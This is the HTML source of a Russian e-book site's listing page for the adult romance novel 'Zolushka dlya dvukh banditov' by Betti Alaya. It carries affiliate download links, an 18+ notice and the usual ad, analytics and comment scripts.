

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookseason.org/load/knigi/romany/zolushka_dlja_dvukh_banditov/10-1-0-10930
body_size: 13687
content:
<!DOCTYPE html>
<html>
 <head>
 <meta charset="utf-8">
 <title>Золушка для двух бандитов - Бетти Алая скачать книгу в формате fb2, epub бесплатно</title>
 <link rel="canonical" href="https://bookseason.org/load/knigi/romany/zolushka_dlja_dvukh_banditov/10-1-0-10930" />
 <link rel="image_src" href="/_ld/109/99853509.jpg"> 
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
 <meta name="Description" content="Скачать книгу Золушка для двух бандитов автора Бетти Алая онлайн можно на нашем сайте с телефона или компьютера БЕСПЛАТНО в форматах fb2, epub, txt"/>
 <link rel="icon" href="/favicon.ico" type="image/x-icon"> 
 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
 
 <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
 <script src="//yastatic.net/share2/share.js"></script>
 <script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
 </script>
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <script type="text/javascript">
 var navTitle = 'Меню';
 </script>
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://bookseason.org/load/knigi/romany/zolushka_dlja_dvukh_banditov/10-1-0-10930" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Золушка для двух бандитов" />
 <meta property="og:image" content="https://bookseason.org/_ld/109/99853509.jpg"/>
 <meta property="og:image:type" content="image/webp" /> 
 

 
  
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity--> <script src="https://cdn.adfinity.pro/code/bookseason.org/adfinity.js" async></script>
 <!--TDS <script async src="https://cdn.tds.bid/bid.js" type="text/javascript"></script>-->
 

 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s725.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.141501887177014"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","layerType":7,"language":"ru","site":{"domain":"bookseason.org","host":"bookseason.ucoz.net","id":"ebookseason"},"sign":{"5458":"Следующий","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7252":"Предыдущий","3125":"Закрыть","7254":"Изменить размер","7253":"Начать слайд-шоу","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","230039":"Согласиться"},"module":"load","uLightboxType":1,"ssid":"347460643005453430525","bottomInfoData":[{"cookieKey":"cPolOk","id":"cookiePolicy","button":230039,"class":"","message":230038}]};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
 
 <body class="page-body">
 
 
 <!--U1AHEADER1Z--><header>
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700&display=swap&subset=cyrillic" rel="stylesheet">
<div class="wrapper">
 <div id="header">
 <div class="head-l"> 
 <span class="site-l">
 <span class="site-n"><a href="https://bookseason.org/">Сезон книг - электронная библиотека</a></span>
 </span>
 </div>
 <div class="head-r">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></form></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная страница</span></a></li>
<li><a  href="/index/zhanry_knig/0-4" ><span>Все жанры</span></a></li>
<li><a  href="/index/0-3" ><span>Связь с администрацией</span></a></li>
<li><a  href="/index/opublikovat_knigu/0-5" ><span>Опубликовать книгу</span></a></li>
<li><a  href="/gb" ><span>Книга заказов</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
<div class="clr"></div>
 </div>
 <div class="clr"></div>
 </nav>
</div>



<!-- Under Site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179353'></script>

<script type='text/javascript' data-cfasync='false'>

let e66a539524_cnt = 0;

let e66a539524_interval = setInterval(function(){

if (typeof e66a539524_country !== 'undefined') {

clearInterval(e66a539524_interval);

(function(){

var ud;

try { ud = localStorage.getItem('e66a539524_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + e66a539524_domain + '/' + e66a539524_path + '/' + e66a539524_file + '.js?29888&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

e66a539524_cnt += 1;

if (e66a539524_cnt >= 60) {

clearInterval(e66a539524_interval);

}

}

}, 500);

</script>


<!-- pushadvert --> <script type="text/javascript" src="https://pushadvert.bid/code/gq4gezbzga5ha3ddf4zdiojx" async></script>
 
</header><!--/U1AHEADER1Z-->
 
 <div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content">
 <div id="cont-i">
 <!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://bookseason.org/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/knigi/2">Книги</a> &raquo; <a href="/load/knigi/romany/10">Романы</a></div>
 
 </div><hr />
 
  
 <!-- Yandex.RTB R-A-3391347-5-->
 <div id="yandex_rtb_R-A-3391347-5"></div>
 <script>
 window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-5",
 "renderTo": "yandex_rtb_R-A-3391347-5"
 })
 })
 </script> 
 <!--Adfinity<div class="adfinity_block_15040"></div> --> 
  
 <div class="flex-container" itemscope itemtype="http://schema.org/Book">
 <div class="eTitle-book-page">
 <h1><span itemprop="name">Золушка для двух бандитов</span> <span itemprop="bookFormat"> Бетти Алая скачать книгу бесплатно</span></h1>
 </div>
 <div class="eBlock-book-page">
 <div class="image-book">
 <img itemprop="image" src="/_ld/109/99853509.jpg" width="200px" alt="Золушка для двух бандитов - обложка" title="Золушка для двух бандитов">
  
 </div> 
 <div class="book-text" itemprop="description">
 <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram" data-counter=""></div>
 Она стала наградой в рамках обычной игры. И теперь вынуждена принадлежать двум горячим, властным и чертовски опасным мужчинам, живущим вне закона. Более того, они убеждены, что нет нужды бегать за девушкой, ведь однажды она сама придет к ним с одной лишь целью – стать их любовницей.
 
  
 <center><div style="margin: 20px 0px;"><a class="button-litres" id="downloadLinkLitres" href="https://www.litres.ru/70508077/?lfrom=515437276" onclick="$.get('/load/0-0-0-10930-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div></center>
 
 <center><div style="margin: 20px 0px;"><a class="button-chitai-gorod" href="https://links.litnet.com/go/rvh0eb7b?t1=zolushka-dlya-dvuh-banditov-b472815" onclick="$.get('/load/0-0-0-10930-20');return true;" target="_blank" rel="nofollow">ЧИТАТЬ ОНЛАЙН</a></div></center> <!-- LRdCG8qC-->
 
  
 </div>
 </div>
 
 
  
 <h2>Информация о книге</h2>
 <span><b>Год выхода:</b> 2024</span>
 <span><b>Автор:</b> <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Бетти Алая</span></span></span>
 <span><b>Жанр:</b> <span itemprop="genre">современные любовные романы, короткие любовные романы, эротические романы</span></span>
 <span><b>Серия:</b> Без серии </span>
 <span><b>Статус:</b> Не полностью</span>
 
 <span><b>Примечание:</b> Книга предназначена для лиц старше 18 лет</span>
 <span><b>Теги:</b> <noindex><a href="/search/%D0%B4%D0%B5%D1%80%D0%B7%D0%BA%D0%B0%D1%8F%20%D0%B3%D0%B5%D1%80%D0%BE%D0%B8%D0%BD%D1%8F/" rel="nofollow" class="eTag">дерзкая героиня</a>, <a href="/search/%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE/" rel="nofollow" class="eTag">очень откровенно</a>, <a href="/search/%D0%91%D0%B0%D0%BD%D0%B4%D0%B8%D1%82%D1%8B/" rel="nofollow" class="eTag">Бандиты</a>, <a href="/search/%D0%A7%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/" rel="nofollow" class="eTag">Чувственность</a>, <a href="/search/%D0%A0%D0%BE%D0%BC%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D1%8D%D1%80%D0%BE%D1%82%D0%B8%D0%BA%D0%B0/" rel="nofollow" class="eTag">Романтическая эротика</a>, <a href="/search/%D1%81%D0%B0%D0%BC%D0%B8%D0%B7%D0%B4%D0%B0%D1%82/" rel="nofollow" class="eTag">самиздат</a>, <a href="/search/%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%B2%D0%B8%D0%BA/" rel="nofollow" class="eTag">Черновик</a></noindex></span><br>
 
 <noindex><div style="color:red; font-size: 15px; text-align: center;">Интересуют новости книжного мира? Хотите читать бесплатно книги онлайн? Вступайте в наш <a href="https://t.me/+scWg7PDJ--JmOGNi" target="_blank" rel="nofollow">телеграм-канал</a></div><br></noindex> 
 
 
  
 
 
 
 
 <blockquote>Обратите внимание, что все книги на сайте находятся в архивах. Поэтому Вам необходимо воспользоваться специальными программами-архиваторами для того, чтобы сначала извлечь их, а уже затем читать.</blockquote> 
 
 <h2>Скачать или читать книгу Золушка для двух бандитов</h2> 
 
 
  
 <div class="button-container"> 
 <!--<div><a class="button-litres" href="https://www.litres.ru/70508077/?lfrom=515437276" onclick="$.get('/load/0-0-0-10930-20');return true;" target="_blank" rel="nofollow">СКАЧАТЬ</a></div>
 -->
 </div>
 <div class="button-container">
 
 <div><a href="https://www.litres.ru/gettrial/?art=70508077&format=fb2&lfrom=515437276" class="myButton" onclick="$.get('/load/0-0-0-10930-20');return true;" rel="nofollow">FB2</a></div>
 
 <div><a href="https://www.litres.ru/gettrial/?art=70508077&format=epub&lfrom=515437276" class="myButton" onclick=" $.get('/load/0-0-0-10930-20');return true;" rel="nofollow">ePub</a></div>
 
 
 
 <div><a href="https://www.litres.ru/gettrial/?art=70508077&format=txt&lfrom=515437276" class="myButton" onclick="$.get('/load/0-0-0-10930-20');return true;" rel="nofollow">TXT</a></div>
 </div>
   
 
 
 
<div class="litres_fragment_body" style="width: 100%; height: auto;">
 <script type="text/javascript">
 var litres_minheight = 500;
 var litres_fragment_book_view_id = 70508077;
 var litres_fragment_utm_tags = [
 {
 "utm_source":"advcake",
 "utm_medium":"cpa",
 "utm_campaign":"affiliate",
 "utm_content":"91b527d2",
 "sub1":"bookseasonOnline",
 "keyword":"",
 "erid":"2VfnxyNkZrY",
 "m":"8"
 }
 ];
 (function(d, t){
 var lw = d.createElement(t),
 s = d.getElementsByTagName(t)[0];
 lw.async = 1;
 lw.src = "https://www.litres.ru/static/partners/fragment.js";
 s.parentNode.insertBefore(lw, s);
 })(document, "script");
 </script>
</div>
 
  
 
 
 
 <blockquote>
 Уважаемые авторы и правообладатели! Если вы не хотите видеть файлы книги на сайте, просим связаться с администрацией сайта через <a href="/index/0-3" target="_blank">форму обратной связи</a>.
 </blockquote> 
 
  
 
 <h3>Похожие</h3>
 <div class="recommend-list"><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/fantastika/shkafchik_sel_ljusi/6-1-0-277"> <img src="/_ld/2/63553340.jpg" alt='Шкафчик съел Люси! - обложка'> <div class="book-title">Шкафчик съел Люси!</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/psikhologija/130_kachestv_pobeditelja/12-1-0-931"> <img src="/_ld/9/52591645.jpg" alt='130 качеств победителя - обложка'> <div class="book-title">130 качеств победителя</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/detektivy/mertvye_dushi/8-1-0-367"> <img src="/_ld/3/74318804.jpg" alt='Мертвые души - обложка'> <div class="book-title">Мертвые души</div> </a> </div><div class="recommend-book"> <a href="https://bookseason.org/load/knigi/mistika_i_uzhasy/sem_smertej_ehveliny_khardkasl/7-1-0-70"> <img src="/_ld/0/96931400.jpg" alt='Семь смертей Эвелины Хардкасл - обложка'> <div class="book-title">Семь смертей Эвелины Хардкасл</div> </a> </div></div>
 </div>
 <span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Рейтинг<!--</s>-->:</span> <span class="ed-value"><span id="entRating10930">0.0</span>/<span id="entRated10930">0</span></span></span></td></tr>
 </table>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="10930">
						   <input type="hidden" name="ssid" value="347460643005453430525">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Ansuzy%y~ujB\'mniijs\'%sfrjB\'xtx\'%{fqzjB\'6>787=:8<>\'%4C5');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('bookseason.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebookseason&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=ebookseason', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div>
 <div class="uComForm-inner">
 <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content">
 <ul class="uf-form ucf-form">
 <li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 <li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </ul>
 </div>
 </div>
 
</div><input type="hidden" name="ssid" value="347460643005453430525" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="10930" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 <!-- </body> -->
 </div>
 </div>
 <aside>
 <div id="sidebar"> 
 <div class="sidebox">
 <div class="inner">
 <div style="text-align:center;"><span><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</span><br>
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z--><!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Популярные жанры<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><div id="uNMenuDiv2" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/load/knigi/4" ><span>Боевики</span></a></li>
<li><a  href="/load/knigi/5" ><span>Фэнтези</span></a></li>
<li><a  href="/load/knigi/6" ><span>Фантастика</span></a></li>
<li><a  href="/load/knigi/7" ><span>Мистика и ужасы</span></a></li>
<li><a  href="/load/knigi/8" ><span>Детективы</span></a></li>
<li><a  href="/load/knigi/9" ><span>Триллеры</span></a></li>
<li><a  href="/load/knigi/24" ><span>LitRPG</span></a></li>
<li><a  href="/load/knigi/10" ><span>Романы</span></a></li>
<li><a  href="/load/knigi/11" ><span>Проза</span></a></li>
<li><a  href="/load/knigi/12" ><span>Психология</span></a></li>
<li><a  href="/load/knigi/13" ><span>Приключения</span></a></li>
<li><a  href="/load/knigi/26" ><span>Эротика</span></a></li>
<li><a  href="/load/knigi/3" ><span>Аудиокниги</span></a></li></ul></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->


<!-- Yandex.RTB R-A-3391347-11 -->
<div id="yandex_rtb_R-A-3391347-11"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-3391347-11",
 "renderTo": "yandex_rtb_R-A-3391347-11"
 })
})
</script>


<!--Блок с популярными книгами-->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Последние добавленные книги<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
